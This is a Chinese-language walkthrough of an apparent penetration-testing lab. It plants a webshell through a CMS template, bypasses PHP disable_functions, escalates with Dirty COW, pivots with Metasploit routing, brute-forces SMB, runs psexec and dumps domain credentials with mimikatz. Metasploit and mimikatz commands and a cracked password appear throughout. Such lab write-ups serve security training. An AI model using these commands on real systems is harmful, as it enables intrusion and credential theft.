环境搭建

将环境从官网上下载下来,只需要添加相应的一个VMNET2的网卡,且IP段为192.168.93.0/24

需要进入centos重启一下网卡,至少我是这么做的才找到IP。



虽然密码格式不一样,但是依然能进后台。





在模板处可以修改网站源代码:Extensions-->Templates,在index.php中插入一句话,保存。



该亮出尚方宝剑——蚁剑了,致命一击进入内网了。然后就翻车了

这,,,原来是被禁用了危险函数,虽然不能执行命令,但是能看到php版本,是php7的。然后发现蚁剑有专门的绕过disable_function的插件,姿势不错,有点狐气。然后针对php7的绕过挨个挨个试。



绕过了会弹出一个新的交互式shell界面

内网渗透



权限太低,是个www-data的权限。相信经过一番努力使用各种姿势提权,总会绝望的。那就只能是自己没有做好信息收集,找:定时任务、/home、/etc/passwd、网站根目录、/tmp目录。最后在/tmp/mysql/test.txt中看到用户名密码

但是并没有在本机器上发现这个 wwwuser 的用户。索性尝试下,又不犯罪。

![]()



竟然成功了?猜测应该做了转发将http请求转到内网的主机上,有内网就可以继续渗透。

而使用ssh连接的主机的网卡,有三个,一个连接外网,一个连接内网。



然后接着提权这台外网的主机,很顺利,看样子是有备而来。看了下内核为2.6.32 并且是centos的操作系统,直接使用脏牛提权成功。

![]()





获取一个msf会话,接着渗透。

后渗透



添加路由

meterpreter > run get_local_subnets

meterpreter > run autoroute -s 192.168.93.0/255.255.255.0

探测内网主机的存活

# 针对windows

use auxiliary/scanner/smb/smb_version

# linux

use auxiliary/scanner/discovery/arp_sweep 用这个没有探测出windows主机



最终所有主机如下



三个windows,两个使用ms17-010,未果。都没能得到会话。





啊,这....。最后借鉴了下别人的方法,原来是爆破。字典不够强大,最后还是将密码添加到字典中去了(无可奈何)。假如说我爆破出来了

use auxiliary/scanner/smb/smb_login

set SMBUSER administrator

set PASS_FILE /root/桌面/passlist

获取会话。目前的情况是windows在内网,添加的路由是把攻击机带入到内网,使用reverse_tcp是连接不上了,只能正向连接。

use exploit/windows/smb/psexec

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.93.30

set smbuser administrator

set smbpass 123qwe!ASD

然后拿到两个会话,这个exploit需要多尝试几次,才行。



查看是否在域环境

meterpreter > sysinfo



拿下域控

在server2008上发现域控登录后的记录,然后使用 mimikatz 获取到明文域控密码。

load mimikatz

mimikatz_command -f privilege::debug

mimikatz_command -f sekurlsa::logonPasswords



得到域管理员账号密码。由于密码的特殊性,尝试使用wmiexec.py一直没成功,两个!!在linux是特殊符号,表示重新执行上一条命令。然后通过下面方法拿到shell

当前用户为

![]()

远程连接

run post/windows/manage/enable_rdp

proxychains rdesktop 192.168.93.20